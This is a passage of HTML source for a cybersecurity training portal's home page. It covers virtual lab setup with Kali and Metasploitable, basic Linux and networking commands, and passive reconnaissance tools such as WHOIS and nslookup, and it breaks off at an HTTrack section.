



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Cybersecurity Crash Course - A comprehensive learning portal covering the complete kill chain from reconnaissance to exploitation.">
    <title>Cybersecurity Crash Course | Home</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Persistent Navigation -->
    <nav class="nav-container">
        <div class="nav-inner">
            <a href="index.html" class="nav-logo">
                <div class="nav-logo-icon">🔒</div>
                <span class="nav-logo-text">CyberCourse</span>
            </a>
            <button class="nav-toggle" aria-label="Toggle navigation" onclick="toggleNav()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li class="nav-menu-item"><a href="index.html" class="active">Home</a></li>
                <li class="nav-menu-item"><a href="month1.html">Foundations</a></li>
                <li class="nav-menu-item"><a href="month2.html">Labs & Scanning</a></li>
                <li class="nav-menu-item"><a href="month3.html">Enumeration</a></li>
                <li class="nav-menu-item"><a href="tools.html">Tool Hub</a></li>
            </ul>
        </div>
    </nav>

    <main class="main-content">
        <!-- Hero Section -->
        <section class="hero">
            <div class="hero-content">
                <span class="hero-badge">🎓 Cybersecurity Training Portal</span>
                <h1>Cybersecurity Crash Course</h1>
                <p>Master the complete attack kill chain—from reconnaissance and scanning to enumeration and exploitation. Hands-on training with industry-standard tools in isolated virtual labs.</p>
                <div class="hero-buttons">
                    <button class="btn btn-primary" onclick="switchTab(0)">
                        Start Learning
                        <span>→</span>
                    </button>
                    <a href="tools.html" class="btn btn-secondary">
                        Browse Tool Hub
                    </a>
                </div>
            </div>
        </section>

        <!-- 4-Tab Kill Chain Architecture -->
        <div class="container">
            <!-- Tab Navigation -->
            <div class="tab-nav">
                <button class="tab-btn active" onclick="switchTab(0)">Tab 1: Foundations & Architecture</button>
                <button class="tab-btn" onclick="switchTab(1)">Tab 2: Reconnaissance & OSINT</button>
                <button class="tab-btn" onclick="switchTab(2)">Tab 3: Scanning & Enumeration</button>
                <button class="tab-btn" onclick="switchTab(3)">Tab 4: Exploitation & Access</button>
            </div>

            <!-- TAB 1: Foundations & Architecture -->
            <div id="tab-1" class="tab-content active">
                <div class="section-header">
                    <span class="section-label">Phase 0</span>
                    <h2>Foundations & Architecture</h2>
                    <p>Build your virtual lab environment and master the networking fundamentals required for cybersecurity operations.</p>
                </div>

                <!-- Virtual Lab Setup -->
                <section class="tool-category">
                    <h2>🖥️ Virtual Lab Infrastructure</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">VirtualBox Hypervisor Setup</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            VirtualBox is a Type-2 hypervisor that creates isolated virtual machines for safe penetration testing practice.
                        </p>
                        <div class="tech-spec">
                            <h4>BIOS/UEFI Prerequisites</h4>
                            <p>Enable <code>Intel VT-x</code> or <code>AMD-V</code> hardware virtualization extensions. Without these, 64-bit VMs and nested virtualization will fail.</p>
                        </div>
                        <h4 style="color: var(--text-primary); margin: 1rem 0 0.5rem;">Installation Sequence:</h4>
                        <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                            <li>Download the platform binary from virtualbox.org</li>
                            <li>Run the executable with Administrator privileges</li>
                            <li>Enable Virtualization Support (VT-x/AMD-V) in your hardware BIOS</li>
                            <li>Complete installation setup</li>
                        </ol>
                        <span class="tool-badge">VirtualBox</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">🐱 Kali Linux - Penetration Testing OS</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Kali Linux is a Debian-based distribution with 600+ pre-installed penetration testing tools including Nmap, Wireshark, Metasploit, and Burp Suite.
                        </p>
                        <div class="tech-spec">
                            <h4>VM Resource Allocation</h4>
                            <p><code>RAM: 2048MB minimum (4096MB recommended)</code> | <code>CPU: 2 Cores minimum</code> | <code>Disk: 25GB dynamically allocated</code></p>
                        </div>
                        <h4 style="color: var(--text-primary); margin: 1rem 0 0.5rem;">Import Procedure:</h4>
                        <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                            <li>Download the pre-built 64-bit VirtualBox (.vbox) image</li>
                            <li>Open VirtualBox → File → Import Appliance</li>
                            <li>Allocate a minimum of 2048MB RAM and 2 Processor Cores</li>
                            <li>Select "Copy machine ID"</li>
                            <li>Click Import</li>
                        </ol>
                        <span class="tool-badge">Kali Linux</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">🎯 Metasploitable - Vulnerable Target VM</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Metasploitable is an intentionally vulnerable Linux VM containing exploitable services including vsftpd 2.3.4 backdoor, Tomcat manager, and weak SSH credentials.
                        </p>
                        <h4 style="color: var(--text-primary); margin: 1rem 0 0.5rem;">Configuration Steps:</h4>
                        <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                            <li>Extract the downloaded zip file</li>
                            <li>Open VirtualBox → Click "New"</li>
                            <li>Name it 'Metasploitable' → Select Linux/Ubuntu 64-bit</li>
                            <li>Choose "Use an existing virtual hard disk file"</li>
                            <li>Browse and select the extracted .vmdk file</li>
                            <li>Click Create</li>
                        </ol>
                        <span class="tool-badge">Metasploitable</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">🪟 Windows Target VMs</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Windows 7 and Windows 10 VMs provide targets for SMB enumeration, pass-the-hash attacks, and Windows-specific privilege escalation techniques.
                        </p>
                        <span class="tool-badge">Windows 7 VM</span>
                        <span class="tool-badge">Windows 10 VM</span>
                    </div>
                </section>

                <!-- Network Configuration -->
                <section class="tool-category">
                    <h2>🔗 Network Architecture & Subnetting</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h4 style="color: var(--cyan); margin-bottom: 1rem;">NAT Network Configuration</h4>
                        <div class="code-block">
<span class="comment"># Step 1: In VirtualBox, go to Settings → Network → Adapter 1</span>
<span class="comment"># Step 2: Change "Attached to" from default NAT to "NAT Network"</span>
<span class="comment"># (This builds an isolated internal LAN sub-network allowing the Kali</span>
<span class="comment"># instance to actively run discovery sweeps against the target Metasploitable interface)</span>
<span class="comment"># Step 3: Run 'ip a' or 'ifconfig' in both terminals to verify both machines</span>
<span class="comment"># sit on the same subnet (e.g., 10.0.2.X)</span>
                        </div>
                        <div class="tech-spec">
                            <h4>Subnet Verification Commands</h4>
                            <p><code>ip a</code> — Display all network interfaces and IP addresses</p>
                            <p><code>ifconfig</code> — Legacy network interface configuration tool</p>
                            <p><code>ping 10.0.2.X</code> — Test ICMP connectivity to target</p>
                        </div>
                    </div>

                </section>

                <!-- Linux & Networking Utilities -->
                <section class="tool-category">
                    <h2>🐧 Essential Linux Utilities</h2>
                    <div class="table-container">
                        <table class="data-table">
                            <thead>
                                <tr>
                                    <th>Command</th>
                                    <th>Function</th>
                                    <th>Example</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><code>pwd</code></td>
                                    <td>Print Working Directory</td>
                                    <td><code>pwd → /home/kali</code></td>
                                </tr>
                                <tr>
                                    <td><code>whoami</code></td>
                                    <td>Display current user</td>
                                    <td><code>whoami → kali</code></td>
                                </tr>
                                <tr>
                                    <td><code>sudo su</code></td>
                                    <td>Elevate to root privileges</td>
                                    <td><code>sudo su → # prompt</code></td>
                                </tr>
                                <tr>
                                    <td><code>ls -la</code></td>
                                    <td>List files with hidden and details</td>
                                    <td><code>ls -la /etc</code></td>
                                </tr>
                                <tr>
                                    <td><code>cd</code></td>
                                    <td>Change Directory</td>
                                    <td><code>cd /var/www</code></td>
                                </tr>
                                <tr>
                                    <td><code>nano</code></td>
                                    <td>Text editor</td>
                                    <td><code>nano /etc/hosts</code></td>
                                </tr>
                                <tr>
                                    <td><code>clear</code></td>
                                    <td>Clear terminal screen</td>
                                    <td><code>clear</code></td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <span class="tool-badge">nano</span>
                    <span class="tool-badge">pwd</span>
                    <span class="tool-badge">whoami</span>
                    <span class="tool-badge">ls</span>
                    <span class="tool-badge">cd</span>
                    <span class="tool-badge">sudo su</span>
                    <span class="tool-badge">clear</span>
                </section>

                <section class="tool-category">
                    <h2>🌐 Networking Utilities</h2>
                    <div class="table-container">
                        <table class="data-table">
                            <thead>
                                <tr>
                                    <th>Command</th>
                                    <th>Protocol</th>
                                    <th>Function</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><code>ip a</code></td>
                                    <td>N/A</td>
                                    <td>Display all IP addresses and interfaces</td>
                                </tr>
                                <tr>
                                    <td><code>ifconfig</code></td>
                                    <td>N/A</td>
                                    <td>Configure network interfaces (deprecated)</td>
                                </tr>
                                <tr>
                                    <td><code>ping</code></td>
                                    <td>ICMP Echo Request</td>
                                    <td>Test host reachability via ICMP</td>
                                </tr>
                                <tr>
                                    <td><code>traceroute</code></td>
                                    <td>ICMP/UDP</td>
                                    <td>Trace packet path to destination</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <span class="tool-badge">ifconfig</span>
                    <span class="tool-badge">ip a</span>
                    <span class="tool-badge">ping</span>
                    <span class="tool-badge">ICMP Utilities</span>
                </section>
            </div>

            <!-- TAB 2: Phase 1 - Reconnaissance & OSINT -->
            <div id="tab-2" class="tab-content">
                <div class="section-header">
                    <span class="section-label">Phase 1</span>
                    <h2>Reconnaissance & OSINT</h2>
                    <p>Passive and active intelligence gathering techniques to map the target's digital footprint before engagement.</p>
                </div>

                <!-- Passive Reconnaissance -->
                <section class="tool-category">
                    <h2>👁️ Passive Reconnaissance (No Direct Contact)</h2>
                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">WHOIS Protocol</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            WHOIS queries the regional Internet registry (RIR) databases to retrieve domain registration information including registrant name, email, phone, nameservers, and registration/expiry dates.
                        </p>
                        <div class="code-block">
<span class="command">whois example.com</span>
<span class="comment"># Returns: Registrar, Creation Date, Expiry Date, Nameservers, Registrant Contact</span>
                        </div>
                        <span class="tool-badge">WHOIS</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">DNS Enumeration - nslookup</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            nslookup queries DNS servers to resolve hostnames to IP addresses and discover mail servers (MX records), nameservers (NS records), and other DNS resource records.
                        </p>
                        <div class="code-block">
<span class="command">nslookup -type=mx example.com</span>
<span class="comment"># Returns mail exchange servers</span>
<span class="command">nslookup -type=ns example.com</span>
<span class="comment"># Returns authoritative nameservers</span>
<span class="command">nslookup -type=any example.com</span>
<span class="comment"># Returns all available DNS records</span>
                        </div>
                        <span class="tool-badge">nslookup</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Reverse IP Lookup</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Reverse IP lookup identifies all domains hosted on a specific IP address, revealing shared hosting environments and potentially related targets.
                        </p>
                        <span class="tool-badge">Reverse IP Lookup</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Wappalyzer - Technology Fingerprinting</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            Wappalyzer is a browser extension that identifies the technology stack of websites including CMS (WordPress, Drupal), web servers (Apache, Nginx), analytics tools, JavaScript frameworks, and programming languages.
                        </p>
                        <span class="tool-badge">Wappalyzer</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">Wayback Machine - Historical Analysis</h3>
                        <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                            The Wayback Machine (archive.org) stores historical snapshots of websites. Useful for finding deleted pages, old credentials, exposed directories, and changed content that may reveal vulnerabilities.
                        </p>
                        <span class="tool-badge">Wayback Machine</span>
                    </div>

                    <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                        <h3 style="color: var(--cyan); margin-bottom: 1rem;">HTTrack - Website Cloning</h3>
